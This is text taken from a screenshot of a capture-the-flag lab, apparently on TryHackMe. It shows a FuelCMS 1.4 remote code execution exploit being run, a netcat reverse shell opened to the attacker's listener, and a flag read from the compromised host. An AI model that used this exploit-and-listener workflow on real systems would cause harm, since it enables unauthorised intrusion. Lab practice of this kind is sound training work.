 Applications Places System Fri 17 Jun, 09:02 AttackBox IP:10.10.42.185
root@ip-10-10-42-185: ~
File Edit View Search Terminal Help
not enough values to unpack (expected 2, got 1)
root@ip-10-10-42-185:~# python exploit.py 10.10.191.16
FuelCMS
Tested on 1.4
Created by Ac1d
Menu
exit - Exit app
shell_me - Get a reverse shell (netcat)
help - Show this help
fuelCMS$ shell_me
Enter your attacking machine IP:PORT $ 10.10.42.185:8001
Hope you had your listener ready!!
root@ip-10-10-42-185: ~
File Edit View Search Terminal Help
"files_exploits.csv" (package_array: exploitdb)
[i] Found (#2): /opt/searchsploit/files_shellcodes.csv
[i] To remove this message, please edit "/opt/searchsploit/.searchsploit_rc" for
"files_shellcodes.csv" (package_array: exploitdb)
Exploit Title | Path
Fuel CMS 1.4.7 - 'col' SQL Injection (Authent | php/webapps/48741.txt
fuelCMS 1.4.1 - Remote Code Execution | linux/webapps/47138.py
Shellcodes: No Results
root@ip-10-10-42-185:~# nc -nvlp 8001
Listening on [0.0.0.0] (family 0, port 8001)
Connection from 10.10.191.16 49100 received!
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls /home/ubuntu
flag.txt
$ cat /home/ubuntu/flag.txt
THM{ACKME_BLOG_HACKED}
$
Getting Started